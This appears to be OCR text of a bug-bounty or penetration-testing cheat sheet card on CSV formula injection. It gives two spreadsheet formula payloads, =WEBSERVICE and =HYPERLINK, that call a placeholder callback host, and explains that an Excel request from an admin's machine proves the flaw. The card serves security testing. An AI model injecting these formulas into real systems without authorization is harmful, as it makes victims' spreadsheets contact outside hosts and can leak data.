
CSV / spreadsheet
difficulty:
DNS
★★☆☆☆
formula injection
SCENARIO
The target lets users export data as CSV. If formulas
aren't escaped, an admin opening the CSV in Excel
triggers HTTP calls.
HOW TO TEST
In any input field that ends up in a CSV export:
=WEBSERVICE("https://YOUR_SUB.pingback.sh/csv-l
eak?cell=A1")

=HYPERLINK("https://YOUR_SUB.pingback.sh/clic
k","click me")
WHAT PROVES THE BUG
HTTP hit when the admin opens the exported file in
Excel
User-Agent:
Microsoft Office Excel